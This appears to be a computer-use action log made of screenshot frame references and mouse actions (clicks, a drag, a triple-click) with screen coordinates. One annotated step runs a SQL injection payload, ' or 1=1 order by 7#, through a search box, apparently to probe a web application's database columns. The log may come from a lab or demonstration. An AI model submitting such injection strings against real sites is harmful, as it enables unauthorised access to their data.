
left_click(285, 561)

left_click(461, 500)

left_click(320, 500)

left_click(290, 560)

triple_click(238, 589)

mouse_move(310, 483)

left_click_drag(135, 589, 270, 589)

left_click(320, 500)

left_click(321, 500)

Step: Run the ' or 1=1 order by 7# search from the autocomplete history
left_click(321, 500)

left_click(286, 580)

left_click(320, 500)
